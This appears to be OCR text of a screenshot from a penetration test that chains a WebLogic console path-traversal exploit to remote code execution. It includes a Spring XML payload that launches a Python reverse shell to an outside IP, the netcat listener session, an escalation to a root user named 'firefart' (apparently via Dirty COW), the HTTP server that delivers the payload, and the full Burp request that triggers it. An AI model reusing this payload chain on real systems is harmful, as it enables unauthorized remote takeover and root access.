 PythonSpace – poc.xml
PythonSpace webserver poc.xml
tools_B
Git:
poc.xml
dirty.c
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
2 3
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>bash</value>
9 <value>-c</value>
10 <value><![CDATA[python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.4.111.55",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno()
11 </list>
12 </constructor-arg>
13 </bean>
14 </beans>
MyBlogFile — bgsp@yy55:
nc -l 1234 -v
sh-4.1$ whoami
whoami
bgsp
sh-4.1$ uname -a
uname -a
Linux yy55 2.6.32-431.el6.x86_64 #1 SMP Sun Nov 10 22:19:54 EST 2013 x86_64 x86_64 x86_64 GNU/Li
x
sh-4.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
[bgsp@yy55 bgsp]$ su firefart
su firefart
Password:
[firefart@yy55 bgsp]# whoami
whoami
firefart
[firefart@yy55 bgsp]# id
id
uid=0(firefart) gid=0(root) groups=0(root)
[firefart@yy55 bgsp]#
(venv) sky@skymbp webserver % python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
10. .150. - - [09/Nov/2020 10:18:16] "GET /poc.xml HTTP/1.1" 200 -
9: Git 4: Run TODO 6: Problems Terminal Python Console
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler
1 × ...
Send Cancel < > Follow redirection
Target: http://10. .150. :7001
Request
Raw Params Headers Hex
POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
Host: 10. .150. :7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.cont
ext.support.FileSystemXmlApplicationContext("http://10.4.111.55:8000/poc.x
ml")
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache,no-store,max-age=0
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Mon, 09 Nov 2020 02:18:16 GMT
Pragma: No-cache
Pragma: No-cache
Location:
http://10.37.150.55:7001/console/%2E%2E%2Fconsole.por
tal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
X-Frame-Options: SAMEORIGIN
Set-Cookie:
ADMINCONSOLESESSION=aoaqy_xIzOlzK8NjvN3sA8bfPLEiH41E
EbQEBLRBfaqJPo2xRnLc!-163936438; path=/; HttpOnly
Content-Length: 431
<html><head><title>302 Moved
Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved
temporarily.</p>
<p>It's now at <a
href="http://10.37.150.55:7001/console/&#37;2E&#37;2E
&#37;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unex
pectedExceptionPage">http://10.37.150.55:7001/consol
e/&#37;2E&#37;2E&#37;2Fconsole.portal?_nfpb=true&amp
;_pageLabel=UnexpectedExceptionPage</a>.</p>
</body></html>
Type a search term
0 matches
1,033 bytes | 243 millis